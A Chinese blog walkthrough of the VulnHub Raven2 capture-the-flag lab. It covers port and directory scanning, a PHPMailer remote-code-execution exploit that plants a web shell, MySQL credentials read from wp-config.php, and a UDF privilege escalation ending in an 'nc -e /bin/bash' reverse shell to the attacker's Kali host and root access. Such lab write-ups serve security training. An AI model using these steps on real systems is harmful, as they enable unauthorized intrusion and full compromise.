希望和各位大佬一起学习,如果文章内容有错请多多指正,谢谢!
个人博客链接:CH4SER的个人BLOG – Welcome To Ch4ser's Blog
Raven2 靶机下载地址:https://www.vulnhub.com/entry/raven-2,269/
0x01 信息收集
Nmap扫描目标主机,发现开放22、80、111、50511端口,分别运行ssh、http、rpc服务。
┌──(root㉿ch4ser)-[~]
└─# nmap -p- -sV -sC -A 192.168.196.142
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-18 06:07 CST
Nmap scan report for 192.168.196.142
Host is up (0.00040s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 26:81:c1:f3:5e:01:ef:93:49:3d:91:1e:ae:8b:3c:fc (DSA)
| 2048 31:58:01:19:4d:a2:80:a6:b9:0d:40:98:1c:97:aa:53 (RSA)
| 256 1f:77:31:19:de:b0:e1:6d:ca:77:07:76:84:d3:a9:a0 (ECDSA)
|_ 256 0e:85:71:a8:a2:c3:08:69:9c:91:c0:3f:84:18:df:ae (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Raven Security
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 46327/tcp6 status
| 100024 1 50447/udp status
| 100024 1 50511/tcp status
|_ 100024 1 55930/udp6 status
50511/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:6D:02:A6 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel访问80端口网站页面如下


尝试DirSearch扫描80端口网站目录,发现多个敏感目录及页面信息

访问/vendor页面如下

通过README.md得知该站点部署有PHPMailer,PHPMailer是一个用于发送电子邮件的PHP库,许多知名的 CMS 例如 Wordpress 等都是使用这个组件来发送邮件。

通过VERSION得知PHPMailer的版本为5.2.16

通过PATH得知网站根目录为/var/www/html

通过SECURITY.md得知PHPMailer 5.2.18之前的版本存在RCE(CVE-2016-18833)
网上搜索相关资料得知该漏洞成因为PHPMailer未对用户输入的邮件地址、内容进行过滤,将相关变量直接拼接到命令执行函数所造成

前面DirSearch扫到的/contact.php就是该站点发送邮件的地址

除了以上信息,DirSearch还扫到/wordpress,访问发现是一个WordPress站点。

0x02 权限获取 - PHPMailer
尝试使用wpscan扫描WordPress站点,发现使用插件Akismet(反垃圾评论插件),版本为3.3.2
searchsploit搜索Akismet相关利用,发现并不适用于当前版本,在网上也没有找到对应版本的漏洞利用文章
┌──(root㉿ch4ser)-[~]
└─# wpscan --url http://192.168.196.142/wordpress/ --plugins-detection aggressive
[i] Plugin(s) Identified:
[+] akismet
| Location: http://192.168.196.142/wordpress/wp-content/plugins/akismet/
| Last Updated: 2024-01-17T22:32:00.000Z
| Readme: http://192.168.196.142/wordpress/wp-content/plugins/akismet/readme.txt
| [!] The version is out of date, the latest version is 5.3.1
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.196.142/wordpress/wp-content/plugins/akismet/, status: 200
|
| Version: 3.3.2 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.196.142/wordpress/wp-content/plugins/akismet/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.196.142/wordpress/wp-content/plugins/akismet/readme.txt
──(root㉿ch4ser)-[~]
└─# searchsploit akismet
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin Akismet - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/37902.php
WordPress Plugin Akismet 2.1.3 - Cross-Site Scripting | php/webapps/30036.html
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------尝试DirSearch重新扫描该WordPress站点,发现多个敏感目录及文件,但是大多都没有权限查看,如网站配置文件/wordpress/wp-config.php
考虑换个思路,从PHPMailer下手。searchsploit搜索PHPMailer相关利用,选择使用40974.py(因为这个老哥写的用法要清晰些)
┌──(root㉿ch4ser)-[~]
└─# searchsploit PHPMailer
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
PHPMailer 1.7 - 'Data()' Remote Denial of Service | php/dos/25752.txt
PHPMailer < 5.2.18 - Remote Code Execution | php/webapps/40968.sh
PHPMailer < 5.2.18 - Remote Code Execution | php/webapps/40970.php
PHPMailer < 5.2.18 - Remote Code Execution | php/webapps/40974.py
PHPMailer < 5.2.19 - Sendmail Argument Injection (Metasploit) | multiple/webapps/41688.rb
PHPMailer < 5.2.20 - Remote Code Execution | php/webapps/40969.py
PHPMailer < 5.2.20 / SwiftMailer < 5.4.5-DEV / Zend Framework / zend-mail < 2.4.11 - 'AIO' 'PwnScriptum' Remote Code Execution | php/webapps/40986.py
PHPMailer < 5.2.20 with Exim MTA - Remote Code Execution | php/webapps/42221.py
PHPMailer < 5.2.21 - Local File Disclosure | php/webapps/43056.py
WordPress Plugin PHPMailer 4.6 - Host Header Command Injection (Metasploit) | php/remote/42024.rb
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿ch4ser)-[~]
└─# find / -name 40974.py
/root/40974.py
/usr/share/exploitdb/exploits/php/webapps/40974.py
┌──(root㉿ch4ser)-[~]
└─# cp /usr/share/exploitdb/exploits/php/webapps/40974.py ./
根据已知信息,修改站点发送邮件的地址;修改反弹shell的IP和port;修改网站路径、后门地址
具体如下:

执行exp后有如下显示则表示后门已成功写入

Kali开启nc监听4444端口,访问/shell.php,成功收到会话,权限为www-data
进入wordpress目录,查看之前的网站配置文件wp-config.php,发现MySQL数据库root账户密码
┌──(root㉿ch4ser)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.196.142: inverse host lookup failed: Unknown host
connect to [192.168.196.128] from (UNKNOWN) [192.168.196.142] 51557
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Raven:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Raven:/var/www/html$ ls
Security - Doc contact.zip fonts js shell.php wordpress
about.html css img scss team.html
contact.php elements.html index.html service.html vendor
www-data@Raven:/var/www/html$ cd wordpress; cat wp-config.php
............
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
0x03 权限提升 - UDF
由于拿到了MySQL的root账户密码,所以尝试进行UDF提权,首先需要连上数据库,探测一下当前环境是否符合UDF提权条件。
得知当前MySQL版本为5.5.6>5.2,secure_file_priv为空代表可以写入,插件路径为/usr/lib/mysql/plugin/,综上所述,符合UDF提权条件。
www-data@Raven:/var/www/html/wordpress$ mysql -uroot -pR@v3nSecurity
mysql> select version();
select version();
+-----------------+
| version() |
+-----------------+
| 5.5.60-0+deb8u1 |
+-----------------+
1 row in set (0.00 sec)
mysql> show variables like '%secure%';
show variables like '%secure%';
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_auth | OFF |
| secure_file_priv | |
+------------------+-------+
2 rows in set (0.00 sec)
mysql> show variables like '%plugin%';
show variables like '%plugin%';
+---------------+------------------------+
| Variable_name | Value |
+---------------+------------------------+
| plugin_dir | /usr/lib/mysql/plugin/ |
+---------------+------------------------+
1 row in set (0.00 sec)
UDF提权一般分为手工和工具梭哈两种,如果选择使用MDUT之类的工具梭哈,那么需要解决MySQL默认禁止root外联的问题,可以执行以下SQL语句解决:
GRANT ALL PRIVILEGES ON *.* TO '帐号'@'%' IDENTIFIED BY '密码' WITH GRANT OPTION;
flush privileges;
这里我演示手工提权,searchsploit搜索udf提权exp,gcc编译为udf.so(类似windows的dll动态链接库文件),将其放到Kali的网站根目录下,以便目标主机wget下载。
┌──(root㉿ch4ser)-[~]
└─# searchsploit mysql udf
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
MySQL 4.0.17 (Linux) - User-Defined Function (UDF) Dynamic Library (1) | linux/local/1181.c
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2) | linux/local/1518.c
MySQL 4.x/5.0 (Windows) - User-Defined Function Command Execution | windows/remote/3274.txt
MySQL 4/5/6 - UDF for Command Execution | linux/local/7856.txt
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿ch4ser)-[~]
└─# find / -name 1518.c
/root/1518.c
/usr/share/exploitdb/exploits/linux/local/1518.c
┌──(root㉿ch4ser)-[~]
└─# cp /usr/share/exploitdb/exploits/linux/local/1518.c ./
┌──(root㉿ch4ser)-[~]
└─# gcc -g -shared -Wl,-soname,1518.so -o udf.so 1518.c -lc
┌──(root㉿ch4ser)-[~]
└─# mv udf.so /var/www/html/
目标主机会话这边切换到/tmp目录再wget下载udf.so
www-data@Raven:/var/www/html$ cd /tmp
www-data@Raven:/tmp$ wget 192.168.196.128/udf.so
www-data@Raven:/tmp$ ls
udf.so来到mysql数据库,创建ch4ser表
mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table ch4ser(line blob);
create table ch4ser(line blob);
Query OK, 0 rows affected (0.00 sec)
往ch4ser表中插入二进制的/tmp/udf.so,其中line为任意列名,blob为二进制大对象格式
mysql> insert into ch4ser values(load_file('/tmp/udf.so'));
insert into ch4ser values(load_file('/tmp/udf.so'));
Query OK, 1 row affected (0.00 sec)
导出/tmp/udf.so到/usr/lib/mysql/plugin/目录下
为什么不直接将udf.so直接下载到插件目录/usr/lib/mysql/plugin/是因为当前权限是www-data,大概率是不够的,这里是通过MySQL的root用户权限将/tmp/udf.so导出到了/usr/lib/mysql/plugin/目录
mysql> select * from ch4ser into dumpfile '/usr/lib/mysql/plugin/udf.so';
select * from ch4ser into dumpfile '/usr/lib/mysql/plugin/udf.so';
Query OK, 1 row affected (0.00 sec)
创建do_system自定义函数(函数名任意),执行bash反弹命令,Kali这边nc监听6666端口。
mysql> create function do_system returns integer soname 'udf.so';
create function do_system returns integer soname 'udf.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('nc 192.168.196.128 6666 -e /bin/bash');
成功收到会话,拿到root权限和flag
┌──(root㉿ch4ser)-[~]
└─# nc -lvvp 6666
listening on [any] 6666 ...
192.168.196.142: inverse host lookup failed: Unknown host
connect to [192.168.196.128] from (UNKNOWN) [192.168.196.142] 59541
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
flag4.txt
cat flag4.txt
___ ___ ___
| _ \__ ___ _____ _ _ |_ _|_ _|
| / _` \ V / -_) ' \ | | | |
|_|_\__,_|\_/\___|_||_|___|___|
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io




![[C语言]指针详解一、数组指针、二维数组传参、函数指针](https://img-blog.csdnimg.cn/direct/9e750ae0636e49f8882e4e52c3416845.png)